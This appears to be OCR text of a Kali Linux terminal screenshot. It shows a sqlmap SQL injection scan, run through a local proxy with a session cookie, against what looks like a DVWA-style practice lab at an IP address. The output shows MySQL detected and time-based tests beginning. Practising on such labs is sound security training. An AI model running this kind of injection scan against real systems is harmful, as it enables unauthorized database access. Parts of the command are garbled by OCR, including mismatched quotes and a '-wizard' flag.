 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u “http://20.163.243.165/vulnerabilities/sqli/” --proxy=http://127.0.0.1:8080 --cookie="PHPSESSID=ueufmu
fdimuqm9l72lf6on1lkg;security=medium" --data="id=1&Submit=Submit”" -wizard
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 22:17:55 /2022-09-24/
[22:17:55] [INFO] starting wizard interface
POST data (--data) [Enter for None]:
[22:17:57] [WARNING] no GET and/or POST parameter(s) found for testing (e.g. GET parameter 'id' in 'http://www.site.
com/vuln.php?id=1'). Will search for forms
Injection difficulty (--level/--risk). Please choose:
[1] Normal (default)
[2] Medium
[3] Hard
>
Enumeration (--banner/--current-user/etc). Please choose:
[1] Basic (default)
[2] Intermediate
[3] All
>
sqlmap is running, please wait..
[1/1] Form:
POST https://20.163.243.165/vulnerabilities/sqli/
Cookie: PHPSESSID=ueufmufdimuqm9l72lf6on1lkg;security=medium
POST data: id=1&Submit=Submit
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: id=1&Submit=Submit]: id=1&Submit=Submit
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) valu
es? [Y/n] Y
[22:18:04] [WARNING] time-based comparison requires larger statistical model, please wait..... (done)